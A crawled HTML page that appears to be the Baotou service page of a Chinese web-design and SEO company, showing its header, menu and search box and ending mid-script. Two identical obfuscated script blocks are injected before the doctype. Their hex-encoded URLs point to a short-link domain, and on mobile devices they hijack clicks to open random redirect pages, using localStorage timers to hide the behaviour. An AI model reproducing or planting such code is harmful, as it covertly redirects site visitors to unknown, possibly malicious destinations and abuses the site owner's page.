

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/city_baotou
body_size: 16178
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE> <html> <head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="apple-mobile-web-app-status-bar-style" content="black"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="X-UA-Compatible" content="IE=7" /><title>包头网站建设-制作-包头SEO优化-包头网站优化推广公司-畔游科技</title> <meta name="keywords" content="包头网站建设,包头网站制作,包头SEO,包头seo优化,包头网站优化,包头网站推广SEO" />
<meta name="description" content="畔游科技主要提供包头网站建设，网站制作，网站seo推广，网站优化等服务，畔游科技多年来已经积累了众多包头当地客户网站定制，网站seo优化案例，为包头企业网络营销推广提供了源动力。" />
<!--[if lt IE 9]> <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/html5shiv.min.js"></script> <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/respond.min.js"></script> <![endif]--> <link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> <link href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css" rel="stylesheet"> <link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> <link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css"><link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> <link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" /> <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/jquery.min.js"></script> </head> <body>
  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
